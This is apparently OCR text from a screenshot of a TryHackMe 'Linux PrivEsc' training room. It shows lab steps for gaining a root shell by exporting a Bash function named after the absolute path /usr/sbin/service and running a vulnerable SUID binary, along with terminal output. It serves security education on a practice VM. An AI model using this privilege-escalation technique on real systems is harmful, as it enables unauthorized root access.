 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Linux P
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
Title
IP Address
Expires
Add 1
hour
Linux PrivEsc
10.10.132.40
1h 28m 07s
Terminate
to /usr/local/bin/suid-env except that it uses the absolute path
of the service executable (/usr/sbin/service) to start the
apache2 webserver.
Verify this with strings:
strings /usr/local/bin/suid-env2
In Bash versions <4.2-048 it is possible to define shell functions
with names that resemble file paths, then export those
functions so that they are used instead of any actual executable
at that file path.
Verify the version of Bash installed on the Debian VM is less
than 4.2-048:
/bin/bash --version
Create a Bash function with the name "/usr/sbin/service" that
executes a new Bash shell (using -p so permissions are
preserved) and export the function:
function /usr/sbin/service { /bin/bash -p; }
export -f /usr/sbin/service
Run the suid-env2 executable to gain a root shell:
/usr/local/bin/suid-env2
Remember to exit out of the root shell before continuing!
Answer the questions below
user@debian: /usr/local/bin
user@debian: /usr/local/bin 97x20
user@debian:/usr/local/bin$ /bin/bash --version
GNU bash, version 4.1.5(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
user@debian:/usr/local/bin$
root@debian: /usr/local/bin 97x20
root@debian:~/tools/suid# cd /usr/local/bin/
root@debian:/usr/local/bin# ls
compress.sh overwrite.sh suid-env suid-env2 suid-so
root@debian:/usr/local/bin# strings suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
root@debian:/usr/local/bin#